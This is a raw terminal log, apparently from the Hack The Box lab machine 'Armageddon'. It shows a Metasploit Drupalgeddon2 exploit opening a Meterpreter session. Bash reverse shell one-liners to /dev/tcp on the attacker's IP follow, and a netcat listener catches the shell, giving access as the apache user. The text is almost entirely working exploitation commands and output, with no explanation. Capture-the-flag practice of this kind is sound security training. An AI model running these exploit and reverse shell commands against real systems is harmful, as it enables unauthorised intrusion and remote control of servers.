 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.10.15.21:4444
[*] Sending stage (39282 bytes) to 10.129.100.170
[*] Meterpreter session 2 opened (10.10.15.21:4444 -> 10.129.100.170:36668) at 2021-03-28 06:20:38 -0700
meterpreter > shell
Process 12976 created.
Channel 0 created.
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
which bash
/usr/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.15.21/9110 0>&1'
bash: connect: Permission denied
bash: /dev/tcp/10.10.15.21/9110: Permission denied
bash -c 'bash -i >& /dev/tcp/10.10.15.21/4444 0>&1'
[dean@Arch]-[~/HTB/Armageddon/www]
>>> nc -lnvp 4444
Connection from 10.129.100.170:36670
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
bash-4.2$